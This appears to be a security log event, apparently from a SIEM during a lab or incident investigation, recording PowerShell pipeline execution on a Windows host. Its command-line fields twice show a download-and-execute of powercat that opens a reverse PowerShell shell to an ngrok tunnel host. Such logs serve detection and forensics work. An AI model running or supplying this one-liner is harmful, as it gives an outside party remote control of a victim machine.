 6/4/25
1:05:41.540 PM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $FuncVars["Process"] | Stop-Process. Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=5741
UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-b254-1953f32951cb
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205 PipelineId=1 ScriptName= CommandLine= $FuncVars["Process"] | Stop-Process Details:
CommandInvocation(Stop-Process): "Stop-Process"ParameterBinding(Stop-Process): name="InputObject"; value="System.Diagnostics.Process (powershell)"
powershell.command.invocation_details.value: "Stop-Process", "System.Diagnostics.Process (powershell)"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 06/04/2025 14:05:41.540
winlog.process.pid: -
}
Show as raw text
event.action = Pipeline Execution Details host = 10.10.227.190:8989 source = eventcollector sourcetype = _json